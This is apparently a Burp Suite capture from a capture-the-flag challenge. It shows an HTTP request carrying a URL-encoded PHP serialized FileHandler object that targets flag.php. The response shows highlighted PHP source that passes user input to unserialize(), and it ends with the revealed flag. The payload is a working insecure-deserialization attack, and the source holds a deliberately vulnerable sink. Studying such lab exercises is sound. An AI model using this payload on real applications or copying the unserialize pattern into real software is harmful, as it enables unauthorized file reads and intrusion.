 Request
Raw Params Headers Hex
GET
/?str=O:11:%22FileHandler%22:3:{s:2:%22op%22;i:2;s:8:%22filename%22;s:8:%22flag.php%22;s:7:%22content%
22;s:4:%22hhah%22;} HTTP/1.1
Host: b562a1f0-4dc9-4bcf-b448-8334caae9da6.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(!(</span><span style="color:
#0000BB">ord</span><span style="color: #007700">(</span><span style="color: #0000BB">$s</span><span
style="color: #007700">[</span><span style="color: #0000BB">$i</span><span style="color:
#007700">])&nbsp;&gt;=&nbsp;</span><span style="color: #0000BB">32&nbsp;</span><span style="color:
#007700">&amp;&amp;&nbsp;</span><span style="color: #0000BB">ord</span><span style="color:
#007700">(</span><span style="color: #0000BB">$s</span><span style="color: #007700">[</span><span
style="color: #0000BB">$i</span><span style="color: #007700">])&nbsp;&lt;=&nbsp;</span><span
style="color: #0000BB">125</span><span style="color: #007700">))<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</
span><span style="color: #0000BB">false</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">true</span><span
style="color: #007700">;<br />}<br /><br />if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">{</span><span style="color: #DD0000">'str'</span><span style="color:
#007700">}))&nbsp;{<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$str&nbsp;</span><span style="color: #007700">=&nbsp;(string)</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'str'</span><span style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">is_valid</span><span style="color: #007700">(</span><span style="color:
#0000BB">$str</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$obj&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">unserialize</span><span style="color: #007700">(</span><span style="color:
#0000BB">$str</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />}<br
/></span>
</span>
</code>[Result]: <br><?php $flag='flag{215ba0d4-1900-4e24-a206-05353df9f6ae}';